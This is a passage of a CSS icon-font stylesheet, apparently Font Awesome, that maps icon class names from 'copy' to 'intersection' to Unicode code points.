   content: "\f564"; }

 .fa-copy:before {
   content: "\f0c5"; }

 .fa-copyright:before {
   content: "\f1f9"; }

 .fa-corn:before {
   content: "\f6c7"; }

 .fa-cotton-bureau:before {
   content: "\f89e"; }

 .fa-couch:before {
   content: "\f4b8"; }

 .fa-cow:before {
   content: "\f6c8"; }

 .fa-cowbell:before {
   content: "\f8b3"; }

 .fa-cowbell-more:before {
   content: "\f8b4"; }

 .fa-cpanel:before {
   content: "\f388"; }

 .fa-creative-commons:before {
   content: "\f25e"; }

 .fa-creative-commons-by:before {
   content: "\f4e7"; }

 .fa-creative-commons-nc:before {
   content: "\f4e8"; }

 .fa-creative-commons-nc-eu:before {
   content: "\f4e9"; }

 .fa-creative-commons-nc-jp:before {
   content: "\f4ea"; }

 .fa-creative-commons-nd:before {
   content: "\f4eb"; }

 .fa-creative-commons-pd:before {
   content: "\f4ec"; }

 .fa-creative-commons-pd-alt:before {
   content: "\f4ed"; }

 .fa-creative-commons-remix:before {
   content: "\f4ee"; }

 .fa-creative-commons-sa:before {
   content: "\f4ef"; }

 .fa-creative-commons-sampling:before {
   content: "\f4f0"; }

 .fa-creative-commons-sampling-plus:before {
   content: "\f4f1"; }

 .fa-creative-commons-share:before {
   content: "\f4f2"; }

 .fa-creative-commons-zero:before {
   content: "\f4f3"; }

 .fa-credit-card:before {
   content: "\f09d"; }

 .fa-credit-card-blank:before {
   content: "\f389"; }

 .fa-credit-card-front:before {
   content: "\f38a"; }

 .fa-cricket:before {
   content: "\f449"; }

 .fa-critical-role:before {
   content: "\f6c9"; }

 .fa-croissant:before {
   content: "\f7f6"; }

 .fa-crop:before {
   content: "\f125"; }

 .fa-crop-alt:before {
   content: "\f565"; }

 .fa-cross:before {
   content: "\f654"; }

 .fa-crosshairs:before {
   content: "\f05b"; }

 .fa-crow:before {
   content: "\f520"; }

 .fa-crown:before {
   content: "\f521"; }

 .fa-crutch:before {
   content: "\f7f7"; }

 .fa-crutches:before {
   content: "\f7f8"; }

 .fa-css3:before {
   content: "\f13c"; }

 .fa-css3-alt:before {
   content: "\f38b"; }

 .fa-cube:before {
   content: "\f1b2"; }

 .fa-cubes:before {
   content: "\f1b3"; }

 .fa-curling:before {
   content: "\f44a"; }

 .fa-cut:before {
   content: "\f0c4"; }

 .fa-cuttlefish:before {
   content: "\f38c"; }

 .fa-d-and-d:before {
   content: "\f38d"; }

 .fa-d-and-d-beyond:before {
   content: "\f6ca"; }

 .fa-dagger:before {
   content: "\f6cb"; }

 .fa-dailymotion:before {
   content: "\e052"; }

 .fa-dashcube:before {
   content: "\f210"; }

 .fa-database:before {
   content: "\f1c0"; }

 .fa-deaf:before {
   content: "\f2a4"; }

 .fa-debug:before {
   content: "\f7f9"; }

 .fa-deer:before {
   content: "\f78e"; }

 .fa-deer-rudolph:before {
   content: "\f78f"; }

 .fa-deezer:before {
   content: "\e077"; }

 .fa-delicious:before {
   content: "\f1a5"; }

 .fa-democrat:before {
   content: "\f747"; }

 .fa-deploydog:before {
   content: "\f38e"; }

 .fa-deskpro:before {
   content: "\f38f"; }

 .fa-desktop:before {
   content: "\f108"; }

 .fa-desktop-alt:before {
   content: "\f390"; }

 .fa-dev:before {
   content: "\f6cc"; }

 .fa-deviantart:before {
   content: "\f1bd"; }

 .fa-dewpoint:before {
   content: "\f748"; }

 .fa-dharmachakra:before {
   content: "\f655"; }

 .fa-dhl:before {
   content: "\f790"; }

 .fa-diagnoses:before {
   content: "\f470"; }

 .fa-diamond:before {
   content: "\f219"; }

 .fa-diaspora:before {
   content: "\f791"; }

 .fa-dice:before {
   content: "\f522"; }

 .fa-dice-d10:before {
   content: "\f6cd"; }

 .fa-dice-d12:before {
   content: "\f6ce"; }

 .fa-dice-d20:before {
   content: "\f6cf"; }

 .fa-dice-d4:before {
   content: "\f6d0"; }

 .fa-dice-d6:before {
   content: "\f6d1"; }

 .fa-dice-d8:before {
   content: "\f6d2"; }

 .fa-dice-five:before {
   content: "\f523"; }

 .fa-dice-four:before {
   content: "\f524"; }

 .fa-dice-one:before {
   content: "\f525"; }

 .fa-dice-six:before {
   content: "\f526"; }

 .fa-dice-three:before {
   content: "\f527"; }

 .fa-dice-two:before {
   content: "\f528"; }

 .fa-digg:before {
   content: "\f1a6"; }

 .fa-digging:before {
   content: "\f85e"; }

 .fa-digital-ocean:before {
   content: "\f391"; }

 .fa-digital-tachograph:before {
   content: "\f566"; }

 .fa-diploma:before {
   content: "\f5ea"; }

 .fa-directions:before {
   content: "\f5eb"; }

 .fa-disc-drive:before {
   content: "\f8b5"; }

 .fa-discord:before {
   content: "\f392"; }

 .fa-discourse:before {
   content: "\f393"; }

 .fa-disease:before {
   content: "\f7fa"; }

 .fa-divide:before {
   content: "\f529"; }

 .fa-dizzy:before {
   content: "\f567"; }

 .fa-dna:before {
   content: "\f471"; }

 .fa-do-not-enter:before {
   content: "\f5ec"; }

 .fa-dochub:before {
   content: "\f394"; }

 .fa-docker:before {
   content: "\f395"; }

 .fa-dog:before {
   content: "\f6d3"; }

 .fa-dog-leashed:before {
   content: "\f6d4"; }

 .fa-dollar-sign:before {
   content: "\f155"; }

 .fa-dolly:before {
   content: "\f472"; }

 .fa-dolly-empty:before {
   content: "\f473"; }

 .fa-dolly-flatbed:before {
   content: "\f474"; }

 .fa-dolly-flatbed-alt:before {
   content: "\f475"; }

 .fa-dolly-flatbed-empty:before {
   content: "\f476"; }

 .fa-donate:before {
   content: "\f4b9"; }

 .fa-door-closed:before {
   content: "\f52a"; }

 .fa-door-open:before {
   content: "\f52b"; }

 .fa-dot-circle:before {
   content: "\f192"; }

 .fa-dove:before {
   content: "\f4ba"; }

 .fa-download:before {
   content: "\f019"; }

 .fa-draft2digital:before {
   content: "\f396"; }

 .fa-drafting-compass:before {
   content: "\f568"; }

 .fa-dragon:before {
   content: "\f6d5"; }

 .fa-draw-circle:before {
   content: "\f5ed"; }

 .fa-draw-polygon:before {
   content: "\f5ee"; }

 .fa-draw-square:before {
   content: "\f5ef"; }

 .fa-dreidel:before {
   content: "\f792"; }

 .fa-dribbble:before {
   content: "\f17d"; }

 .fa-dribbble-square:before {
   content: "\f397"; }

 .fa-drone:before {
   content: "\f85f"; }

 .fa-drone-alt:before {
   content: "\f860"; }

 .fa-dropbox:before {
   content: "\f16b"; }

 .fa-drum:before {
   content: "\f569"; }

 .fa-drum-steelpan:before {
   content: "\f56a"; }

 .fa-drumstick:before {
   content: "\f6d6"; }

 .fa-drumstick-bite:before {
   content: "\f6d7"; }

 .fa-drupal:before {
   content: "\f1a9"; }

 .fa-dryer:before {
   content: "\f861"; }

 .fa-dryer-alt:before {
   content: "\f862"; }

 .fa-duck:before {
   content: "\f6d8"; }

 .fa-dumbbell:before {
   content: "\f44b"; }

 .fa-dumpster:before {
   content: "\f793"; }

 .fa-dumpster-fire:before {
   content: "\f794"; }

 .fa-dungeon:before {
   content: "\f6d9"; }

 .fa-dyalog:before {
   content: "\f399"; }

 .fa-ear:before {
   content: "\f5f0"; }

 .fa-ear-muffs:before {
   content: "\f795"; }

 .fa-earlybirds:before {
   content: "\f39a"; }

 .fa-ebay:before {
   content: "\f4f4"; }

 .fa-eclipse:before {
   content: "\f749"; }

 .fa-eclipse-alt:before {
   content: "\f74a"; }

 .fa-edge:before {
   content: "\f282"; }

 .fa-edge-legacy:before {
   content: "\e078"; }

 .fa-edit:before {
   content: "\f044"; }

 .fa-egg:before {
   content: "\f7fb"; }

 .fa-egg-fried:before {
   content: "\f7fc"; }

 .fa-eject:before {
   content: "\f052"; }

 .fa-elementor:before {
   content: "\f430"; }

 .fa-elephant:before {
   content: "\f6da"; }

 .fa-ellipsis-h:before {
   content: "\f141"; }

 .fa-ellipsis-h-alt:before {
   content: "\f39b"; }

 .fa-ellipsis-v:before {
   content: "\f142"; }

 .fa-ellipsis-v-alt:before {
   content: "\f39c"; }

 .fa-ello:before {
   content: "\f5f1"; }

 .fa-ember:before {
   content: "\f423"; }

 .fa-empire:before {
   content: "\f1d1"; }

 .fa-empty-set:before {
   content: "\f656"; }

 .fa-engine-warning:before {
   content: "\f5f2"; }

 .fa-envelope:before {
   content: "\f0e0"; }

 .fa-envelope-open:before {
   content: "\f2b6"; }

 .fa-envelope-open-dollar:before {
   content: "\f657"; }

 .fa-envelope-open-text:before {
   content: "\f658"; }

 .fa-envelope-square:before {
   content: "\f199"; }

 .fa-envira:before {
   content: "\f299"; }

 .fa-equals:before {
   content: "\f52c"; }

 .fa-eraser:before {
   content: "\f12d"; }

 .fa-erlang:before {
   content: "\f39d"; }

 .fa-ethereum:before {
   content: "\f42e"; }

 .fa-ethernet:before {
   content: "\f796"; }

 .fa-etsy:before {
   content: "\f2d7"; }

 .fa-euro-sign:before {
   content: "\f153"; }

 .fa-evernote:before {
   content: "\f839"; }

 .fa-exchange:before {
   content: "\f0ec"; }

 .fa-exchange-alt:before {
   content: "\f362"; }

 .fa-exclamation:before {
   content: "\f12a"; }

 .fa-exclamation-circle:before {
   content: "\f06a"; }

 .fa-exclamation-square:before {
   content: "\f321"; }

 .fa-exclamation-triangle:before {
   content: "\f071"; }

 .fa-expand:before {
   content: "\f065"; }

 .fa-expand-alt:before {
   content: "\f424"; }

 .fa-expand-arrows:before {
   content: "\f31d"; }

 .fa-expand-arrows-alt:before {
   content: "\f31e"; }

 .fa-expand-wide:before {
   content: "\f320"; }

 .fa-expeditedssl:before {
   content: "\f23e"; }

 .fa-external-link:before {
   content: "\f08e"; }

 .fa-external-link-alt:before {
   content: "\f35d"; }

 .fa-external-link-square:before {
   content: "\f14c"; }

 .fa-external-link-square-alt:before {
   content: "\f360"; }

 .fa-eye:before {
   content: "\f06e"; }

 .fa-eye-dropper:before {
   content: "\f1fb"; }

 .fa-eye-evil:before {
   content: "\f6db"; }

 .fa-eye-slash:before {
   content: "\f070"; }

 .fa-facebook:before {
   content: "\f09a"; }

 .fa-facebook-f:before {
   content: "\f39e"; }

 .fa-facebook-messenger:before {
   content: "\f39f"; }

 .fa-facebook-square:before {
   content: "\f082"; }

 .fa-fan:before {
   content: "\f863"; }

 .fa-fan-table:before {
   content: "\e004"; }

 .fa-fantasy-flight-games:before {
   content: "\f6dc"; }

 .fa-farm:before {
   content: "\f864"; }

 .fa-fast-backward:before {
   content: "\f049"; }

 .fa-fast-forward:before {
   content: "\f050"; }

 .fa-faucet:before {
   content: "\e005"; }

 .fa-faucet-drip:before {
   content: "\e006"; }

 .fa-fax:before {
   content: "\f1ac"; }

 .fa-feather:before {
   content: "\f52d"; }

 .fa-feather-alt:before {
   content: "\f56b"; }

 .fa-fedex:before {
   content: "\f797"; }

 .fa-fedora:before {
   content: "\f798"; }

 .fa-female:before {
   content: "\f182"; }

 .fa-field-hockey:before {
   content: "\f44c"; }

 .fa-fighter-jet:before {
   content: "\f0fb"; }

 .fa-figma:before {
   content: "\f799"; }

 .fa-file:before {
   content: "\f15b"; }

 .fa-file-alt:before {
   content: "\f15c"; }

 .fa-file-archive:before {
   content: "\f1c6"; }

 .fa-file-audio:before {
   content: "\f1c7"; }

 .fa-file-certificate:before {
   content: "\f5f3"; }

 .fa-file-chart-line:before {
   content: "\f659"; }

 .fa-file-chart-pie:before {
   content: "\f65a"; }

 .fa-file-check:before {
   content: "\f316"; }

 .fa-file-code:before {
   content: "\f1c9"; }

 .fa-file-contract:before {
   content: "\f56c"; }

 .fa-file-csv:before {
   content: "\f6dd"; }

 .fa-file-download:before {
   content: "\f56d"; }

 .fa-file-edit:before {
   content: "\f31c"; }

 .fa-file-excel:before {
   content: "\f1c3"; }

 .fa-file-exclamation:before {
   content: "\f31a"; }

 .fa-file-export:before {
   content: "\f56e"; }

 .fa-file-image:before {
   content: "\f1c5"; }

 .fa-file-import:before {
   content: "\f56f"; }

 .fa-file-invoice:before {
   content: "\f570"; }

 .fa-file-invoice-dollar:before {
   content: "\f571"; }

 .fa-file-medical:before {
   content: "\f477"; }

 .fa-file-medical-alt:before {
   content: "\f478"; }

 .fa-file-minus:before {
   content: "\f318"; }

 .fa-file-music:before {
   content: "\f8b6"; }

 .fa-file-pdf:before {
   content: "\f1c1"; }

 .fa-file-plus:before {
   content: "\f319"; }

 .fa-file-powerpoint:before {
   content: "\f1c4"; }

 .fa-file-prescription:before {
   content: "\f572"; }

 .fa-file-search:before {
   content: "\f865"; }

 .fa-file-signature:before {
   content: "\f573"; }

 .fa-file-spreadsheet:before {
   content: "\f65b"; }

 .fa-file-times:before {
   content: "\f317"; }

 .fa-file-upload:before {
   content: "\f574"; }

 .fa-file-user:before {
   content: "\f65c"; }

 .fa-file-video:before {
   content: "\f1c8"; }

 .fa-file-word:before {
   content: "\f1c2"; }

 .fa-files-medical:before {
   content: "\f7fd"; }

 .fa-fill:before {
   content: "\f575"; }

 .fa-fill-drip:before {
   content: "\f576"; }

 .fa-film:before {
   content: "\f008"; }

 .fa-film-alt:before {
   content: "\f3a0"; }

 .fa-film-canister:before {
   content: "\f8b7"; }

 .fa-filter:before {
   content: "\f0b0"; }

 .fa-fingerprint:before {
   content: "\f577"; }

 .fa-fire:before {
   content: "\f06d"; }

 .fa-fire-alt:before {
   content: "\f7e4"; }

 .fa-fire-extinguisher:before {
   content: "\f134"; }

 .fa-fire-smoke:before {
   content: "\f74b"; }

 .fa-firefox:before {
   content: "\f269"; }

 .fa-firefox-browser:before {
   content: "\e007"; }

 .fa-fireplace:before {
   content: "\f79a"; }

 .fa-first-aid:before {
   content: "\f479"; }

 .fa-first-order:before {
   content: "\f2b0"; }

 .fa-first-order-alt:before {
   content: "\f50a"; }

 .fa-firstdraft:before {
   content: "\f3a1"; }

 .fa-fish:before {
   content: "\f578"; }

 .fa-fish-cooked:before {
   content: "\f7fe"; }

 .fa-fist-raised:before {
   content: "\f6de"; }

 .fa-flag:before {
   content: "\f024"; }

 .fa-flag-alt:before {
   content: "\f74c"; }

 .fa-flag-checkered:before {
   content: "\f11e"; }

 .fa-flag-usa:before {
   content: "\f74d"; }

 .fa-flame:before {
   content: "\f6df"; }

 .fa-flashlight:before {
   content: "\f8b8"; }

 .fa-flask:before {
   content: "\f0c3"; }

 .fa-flask-poison:before {
   content: "\f6e0"; }

 .fa-flask-potion:before {
   content: "\f6e1"; }

 .fa-flickr:before {
   content: "\f16e"; }

 .fa-flipboard:before {
   content: "\f44d"; }

 .fa-flower:before {
   content: "\f7ff"; }

 .fa-flower-daffodil:before {
   content: "\f800"; }

 .fa-flower-tulip:before {
   content: "\f801"; }

 .fa-flushed:before {
   content: "\f579"; }

 .fa-flute:before {
   content: "\f8b9"; }

 .fa-flux-capacitor:before {
   content: "\f8ba"; }

 .fa-fly:before {
   content: "\f417"; }

 .fa-fog:before {
   content: "\f74e"; }

 .fa-folder:before {
   content: "\f07b"; }

 .fa-folder-download:before {
   content: "\e053"; }

 .fa-folder-minus:before {
   content: "\f65d"; }

 .fa-folder-open:before {
   content: "\f07c"; }

 .fa-folder-plus:before {
   content: "\f65e"; }

 .fa-folder-times:before {
   content: "\f65f"; }

 .fa-folder-tree:before {
   content: "\f802"; }

 .fa-folder-upload:before {
   content: "\e054"; }

 .fa-folders:before {
   content: "\f660"; }

 .fa-font:before {
   content: "\f031"; }

 .fa-font-awesome:before {
   content: "\f2b4"; }

 .fa-font-awesome-alt:before {
   content: "\f35c"; }

 .fa-font-awesome-flag:before {
   content: "\f425"; }

 .fa-font-awesome-logo-full:before {
   content: "\f4e6"; }

 .fa-font-case:before {
   content: "\f866"; }

 .fa-fonticons:before {
   content: "\f280"; }

 .fa-fonticons-fi:before {
   content: "\f3a2"; }

 .fa-football-ball:before {
   content: "\f44e"; }

 .fa-football-helmet:before {
   content: "\f44f"; }

 .fa-forklift:before {
   content: "\f47a"; }

 .fa-fort-awesome:before {
   content: "\f286"; }

 .fa-fort-awesome-alt:before {
   content: "\f3a3"; }

 .fa-forumbee:before {
   content: "\f211"; }

 .fa-forward:before {
   content: "\f04e"; }

 .fa-foursquare:before {
   content: "\f180"; }

 .fa-fragile:before {
   content: "\f4bb"; }

 .fa-free-code-camp:before {
   content: "\f2c5"; }

 .fa-freebsd:before {
   content: "\f3a4"; }

 .fa-french-fries:before {
   content: "\f803"; }

 .fa-frog:before {
   content: "\f52e"; }

 .fa-frosty-head:before {
   content: "\f79b"; }

 .fa-frown:before {
   content: "\f119"; }

 .fa-frown-open:before {
   content: "\f57a"; }

 .fa-fulcrum:before {
   content: "\f50b"; }

 .fa-function:before {
   content: "\f661"; }

 .fa-funnel-dollar:before {
   content: "\f662"; }

 .fa-futbol:before {
   content: "\f1e3"; }

 .fa-galactic-republic:before {
   content: "\f50c"; }

 .fa-galactic-senate:before {
   content: "\f50d"; }

 .fa-galaxy:before {
   content: "\e008"; }

 .fa-game-board:before {
   content: "\f867"; }

 .fa-game-board-alt:before {
   content: "\f868"; }

 .fa-game-console-handheld:before {
   content: "\f8bb"; }

 .fa-gamepad:before {
   content: "\f11b"; }

 .fa-gamepad-alt:before {
   content: "\f8bc"; }

 .fa-garage:before {
   content: "\e009"; }

 .fa-garage-car:before {
   content: "\e00a"; }

 .fa-garage-open:before {
   content: "\e00b"; }

 .fa-gas-pump:before {
   content: "\f52f"; }

 .fa-gas-pump-slash:before {
   content: "\f5f4"; }

 .fa-gavel:before {
   content: "\f0e3"; }

 .fa-gem:before {
   content: "\f3a5"; }

 .fa-genderless:before {
   content: "\f22d"; }

 .fa-get-pocket:before {
   content: "\f265"; }

 .fa-gg:before {
   content: "\f260"; }

 .fa-gg-circle:before {
   content: "\f261"; }

 .fa-ghost:before {
   content: "\f6e2"; }

 .fa-gift:before {
   content: "\f06b"; }

 .fa-gift-card:before {
   content: "\f663"; }

 .fa-gifts:before {
   content: "\f79c"; }

 .fa-gingerbread-man:before {
   content: "\f79d"; }

 .fa-git:before {
   content: "\f1d3"; }

 .fa-git-alt:before {
   content: "\f841"; }

 .fa-git-square:before {
   content: "\f1d2"; }

 .fa-github:before {
   content: "\f09b"; }

 .fa-github-alt:before {
   content: "\f113"; }

 .fa-github-square:before {
   content: "\f092"; }

 .fa-gitkraken:before {
   content: "\f3a6"; }

 .fa-gitlab:before {
   content: "\f296"; }

 .fa-gitter:before {
   content: "\f426"; }

 .fa-glass:before {
   content: "\f804"; }

 .fa-glass-champagne:before {
   content: "\f79e"; }

 .fa-glass-cheers:before {
   content: "\f79f"; }

 .fa-glass-citrus:before {
   content: "\f869"; }

 .fa-glass-martini:before {
   content: "\f000"; }

 .fa-glass-martini-alt:before {
   content: "\f57b"; }

 .fa-glass-whiskey:before {
   content: "\f7a0"; }

 .fa-glass-whiskey-rocks:before {
   content: "\f7a1"; }

 .fa-glasses:before {
   content: "\f530"; }

 .fa-glasses-alt:before {
   content: "\f5f5"; }

 .fa-glide:before {
   content: "\f2a5"; }

 .fa-glide-g:before {
   content: "\f2a6"; }

 .fa-globe:before {
   content: "\f0ac"; }

 .fa-globe-africa:before {
   content: "\f57c"; }

 .fa-globe-americas:before {
   content: "\f57d"; }

 .fa-globe-asia:before {
   content: "\f57e"; }

 .fa-globe-europe:before {
   content: "\f7a2"; }

 .fa-globe-snow:before {
   content: "\f7a3"; }

 .fa-globe-stand:before {
   content: "\f5f6"; }

 .fa-gofore:before {
   content: "\f3a7"; }

 .fa-golf-ball:before {
   content: "\f450"; }

 .fa-golf-club:before {
   content: "\f451"; }

 .fa-goodreads:before {
   content: "\f3a8"; }

 .fa-goodreads-g:before {
   content: "\f3a9"; }

 .fa-google:before {
   content: "\f1a0"; }

 .fa-google-drive:before {
   content: "\f3aa"; }

 .fa-google-pay:before {
   content: "\e079"; }

 .fa-google-play:before {
   content: "\f3ab"; }

 .fa-google-plus:before {
   content: "\f2b3"; }

 .fa-google-plus-g:before {
   content: "\f0d5"; }

 .fa-google-plus-square:before {
   content: "\f0d4"; }

 .fa-google-wallet:before {
   content: "\f1ee"; }

 .fa-gopuram:before {
   content: "\f664"; }

 .fa-graduation-cap:before {
   content: "\f19d"; }

 .fa-gramophone:before {
   content: "\f8bd"; }

 .fa-gratipay:before {
   content: "\f184"; }

 .fa-grav:before {
   content: "\f2d6"; }

 .fa-greater-than:before {
   content: "\f531"; }

 .fa-greater-than-equal:before {
   content: "\f532"; }

 .fa-grimace:before {
   content: "\f57f"; }

 .fa-grin:before {
   content: "\f580"; }

 .fa-grin-alt:before {
   content: "\f581"; }

 .fa-grin-beam:before {
   content: "\f582"; }

 .fa-grin-beam-sweat:before {
   content: "\f583"; }

 .fa-grin-hearts:before {
   content: "\f584"; }

 .fa-grin-squint:before {
   content: "\f585"; }

 .fa-grin-squint-tears:before {
   content: "\f586"; }

 .fa-grin-stars:before {
   content: "\f587"; }

 .fa-grin-tears:before {
   content: "\f588"; }

 .fa-grin-tongue:before {
   content: "\f589"; }

 .fa-grin-tongue-squint:before {
   content: "\f58a"; }

 .fa-grin-tongue-wink:before {
   content: "\f58b"; }

 .fa-grin-wink:before {
   content: "\f58c"; }

 .fa-grip-horizontal:before {
   content: "\f58d"; }

 .fa-grip-lines:before {
   content: "\f7a4"; }

 .fa-grip-lines-vertical:before {
   content: "\f7a5"; }

 .fa-grip-vertical:before {
   content: "\f58e"; }

 .fa-gripfire:before {
   content: "\f3ac"; }

 .fa-grunt:before {
   content: "\f3ad"; }

 .fa-guilded:before {
   content: "\e07e"; }

 .fa-guitar:before {
   content: "\f7a6"; }

 .fa-guitar-electric:before {
   content: "\f8be"; }

 .fa-guitars:before {
   content: "\f8bf"; }

 .fa-gulp:before {
   content: "\f3ae"; }

 .fa-h-square:before {
   content: "\f0fd"; }

 .fa-h1:before {
   content: "\f313"; }

 .fa-h2:before {
   content: "\f314"; }

 .fa-h3:before {
   content: "\f315"; }

 .fa-h4:before {
   content: "\f86a"; }

 .fa-hacker-news:before {
   content: "\f1d4"; }

 .fa-hacker-news-square:before {
   content: "\f3af"; }

 .fa-hackerrank:before {
   content: "\f5f7"; }

 .fa-hamburger:before {
   content: "\f805"; }

 .fa-hammer:before {
   content: "\f6e3"; }

 .fa-hammer-war:before {
   content: "\f6e4"; }

 .fa-hamsa:before {
   content: "\f665"; }

 .fa-hand-heart:before {
   content: "\f4bc"; }

 .fa-hand-holding:before {
   content: "\f4bd"; }

 .fa-hand-holding-box:before {
   content: "\f47b"; }

 .fa-hand-holding-heart:before {
   content: "\f4be"; }

 .fa-hand-holding-magic:before {
   content: "\f6e5"; }

 .fa-hand-holding-medical:before {
   content: "\e05c"; }

 .fa-hand-holding-seedling:before {
   content: "\f4bf"; }

 .fa-hand-holding-usd:before {
   content: "\f4c0"; }

 .fa-hand-holding-water:before {
   content: "\f4c1"; }

 .fa-hand-lizard:before {
   content: "\f258"; }

 .fa-hand-middle-finger:before {
   content: "\f806"; }

 .fa-hand-paper:before {
   content: "\f256"; }

 .fa-hand-peace:before {
   content: "\f25b"; }

 .fa-hand-point-down:before {
   content: "\f0a7"; }

 .fa-hand-point-left:before {
   content: "\f0a5"; }

 .fa-hand-point-right:before {
   content: "\f0a4"; }

 .fa-hand-point-up:before {
   content: "\f0a6"; }

 .fa-hand-pointer:before {
   content: "\f25a"; }

 .fa-hand-receiving:before {
   content: "\f47c"; }

 .fa-hand-rock:before {
   content: "\f255"; }

 .fa-hand-scissors:before {
   content: "\f257"; }

 .fa-hand-sparkles:before {
   content: "\e05d"; }

 .fa-hand-spock:before {
   content: "\f259"; }

 .fa-hands:before {
   content: "\f4c2"; }

 .fa-hands-heart:before {
   content: "\f4c3"; }

 .fa-hands-helping:before {
   content: "\f4c4"; }

 .fa-hands-usd:before {
   content: "\f4c5"; }

 .fa-hands-wash:before {
   content: "\e05e"; }

 .fa-handshake:before {
   content: "\f2b5"; }

 .fa-handshake-alt:before {
   content: "\f4c6"; }

 .fa-handshake-alt-slash:before {
   content: "\e05f"; }

 .fa-handshake-slash:before {
   content: "\e060"; }

 .fa-hanukiah:before {
   content: "\f6e6"; }

 .fa-hard-hat:before {
   content: "\f807"; }

 .fa-hashtag:before {
   content: "\f292"; }

 .fa-hat-chef:before {
   content: "\f86b"; }

 .fa-hat-cowboy:before {
   content: "\f8c0"; }

 .fa-hat-cowboy-side:before {
   content: "\f8c1"; }

 .fa-hat-santa:before {
   content: "\f7a7"; }

 .fa-hat-winter:before {
   content: "\f7a8"; }

 .fa-hat-witch:before {
   content: "\f6e7"; }

 .fa-hat-wizard:before {
   content: "\f6e8"; }

 .fa-hdd:before {
   content: "\f0a0"; }

 .fa-head-side:before {
   content: "\f6e9"; }

 .fa-head-side-brain:before {
   content: "\f808"; }

 .fa-head-side-cough:before {
   content: "\e061"; }

 .fa-head-side-cough-slash:before {
   content: "\e062"; }

 .fa-head-side-headphones:before {
   content: "\f8c2"; }

 .fa-head-side-mask:before {
   content: "\e063"; }

 .fa-head-side-medical:before {
   content: "\f809"; }

 .fa-head-side-virus:before {
   content: "\e064"; }

 .fa-head-vr:before {
   content: "\f6ea"; }

 .fa-heading:before {
   content: "\f1dc"; }

 .fa-headphones:before {
   content: "\f025"; }

 .fa-headphones-alt:before {
   content: "\f58f"; }

 .fa-headset:before {
   content: "\f590"; }

 .fa-heart:before {
   content: "\f004"; }

 .fa-heart-broken:before {
   content: "\f7a9"; }

 .fa-heart-circle:before {
   content: "\f4c7"; }

 .fa-heart-rate:before {
   content: "\f5f8"; }

 .fa-heart-square:before {
   content: "\f4c8"; }

 .fa-heartbeat:before {
   content: "\f21e"; }

 .fa-heat:before {
   content: "\e00c"; }

 .fa-helicopter:before {
   content: "\f533"; }

 .fa-helmet-battle:before {
   content: "\f6eb"; }

 .fa-hexagon:before {
   content: "\f312"; }

 .fa-highlighter:before {
   content: "\f591"; }

 .fa-hiking:before {
   content: "\f6ec"; }

 .fa-hippo:before {
   content: "\f6ed"; }

 .fa-hips:before {
   content: "\f452"; }

 .fa-hire-a-helper:before {
   content: "\f3b0"; }

 .fa-history:before {
   content: "\f1da"; }

 .fa-hive:before {
   content: "\e07f"; }

 .fa-hockey-mask:before {
   content: "\f6ee"; }

 .fa-hockey-puck:before {
   content: "\f453"; }

 .fa-hockey-sticks:before {
   content: "\f454"; }

 .fa-holly-berry:before {
   content: "\f7aa"; }

 .fa-home:before {
   content: "\f015"; }

 .fa-home-alt:before {
   content: "\f80a"; }

 .fa-home-heart:before {
   content: "\f4c9"; }

 .fa-home-lg:before {
   content: "\f80b"; }

 .fa-home-lg-alt:before {
   content: "\f80c"; }

 .fa-hood-cloak:before {
   content: "\f6ef"; }

 .fa-hooli:before {
   content: "\f427"; }

 .fa-horizontal-rule:before {
   content: "\f86c"; }

 .fa-hornbill:before {
   content: "\f592"; }

 .fa-horse:before {
   content: "\f6f0"; }

 .fa-horse-head:before {
   content: "\f7ab"; }

 .fa-horse-saddle:before {
   content: "\f8c3"; }

 .fa-hospital:before {
   content: "\f0f8"; }

 .fa-hospital-alt:before {
   content: "\f47d"; }

 .fa-hospital-symbol:before {
   content: "\f47e"; }

 .fa-hospital-user:before {
   content: "\f80d"; }

 .fa-hospitals:before {
   content: "\f80e"; }

 .fa-hot-tub:before {
   content: "\f593"; }

 .fa-hotdog:before {
   content: "\f80f"; }

 .fa-hotel:before {
   content: "\f594"; }

 .fa-hotjar:before {
   content: "\f3b1"; }

 .fa-hourglass:before {
   content: "\f254"; }

 .fa-hourglass-end:before {
   content: "\f253"; }

 .fa-hourglass-half:before {
   content: "\f252"; }

 .fa-hourglass-start:before {
   content: "\f251"; }

 .fa-house:before {
   content: "\e00d"; }

 .fa-house-damage:before {
   content: "\f6f1"; }

 .fa-house-day:before {
   content: "\e00e"; }

 .fa-house-flood:before {
   content: "\f74f"; }

 .fa-house-leave:before {
   content: "\e00f"; }

 .fa-house-night:before {
   content: "\e010"; }

 .fa-house-return:before {
   content: "\e011"; }

 .fa-house-signal:before {
   content: "\e012"; }

 .fa-house-user:before {
   content: "\e065"; }

 .fa-houzz:before {
   content: "\f27c"; }

 .fa-hryvnia:before {
   content: "\f6f2"; }

 .fa-html5:before {
   content: "\f13b"; }

 .fa-hubspot:before {
   content: "\f3b2"; }

 .fa-humidity:before {
   content: "\f750"; }

 .fa-hurricane:before {
   content: "\f751"; }

 .fa-i-cursor:before {
   content: "\f246"; }

 .fa-ice-cream:before {
   content: "\f810"; }

 .fa-ice-skate:before {
   content: "\f7ac"; }

 .fa-icicles:before {
   content: "\f7ad"; }

 .fa-icons:before {
   content: "\f86d"; }

 .fa-icons-alt:before {
   content: "\f86e"; }

 .fa-id-badge:before {
   content: "\f2c1"; }

 .fa-id-card:before {
   content: "\f2c2"; }

 .fa-id-card-alt:before {
   content: "\f47f"; }

 .fa-ideal:before {
   content: "\e013"; }

 .fa-igloo:before {
   content: "\f7ae"; }

 .fa-image:before {
   content: "\f03e"; }

 .fa-image-polaroid:before {
   content: "\f8c4"; }

 .fa-images:before {
   content: "\f302"; }

 .fa-imdb:before {
   content: "\f2d8"; }

 .fa-inbox:before {
   content: "\f01c"; }

 .fa-inbox-in:before {
   content: "\f310"; }

 .fa-inbox-out:before {
   content: "\f311"; }

 .fa-indent:before {
   content: "\f03c"; }

 .fa-industry:before {
   content: "\f275"; }

 .fa-industry-alt:before {
   content: "\f3b3"; }

 .fa-pr-loader-area:before {
   content: "\f534"; }

 .fa-info:before {
   content: "\f129"; }

 .fa-info-circle:before {
   content: "\f05a"; }

 .fa-info-square:before {
   content: "\f30f"; }

 .fa-inhaler:before {
   content: "\f5f9"; }

 .fa-innosoft:before {
   content: "\e080"; }

 .fa-instagram:before {
   content: "\f16d"; }

 .fa-instagram-square:before {
   content: "\e055"; }

 .fa-instalod:before {
   content: "\e081"; }

 .fa-integral:before {
   content: "\f667"; }

 .fa-intercom:before {
   content: "\f7af"; }

 .fa-internet-explorer:before {
   content: "\f26b"; }

 .fa-intersection:before {
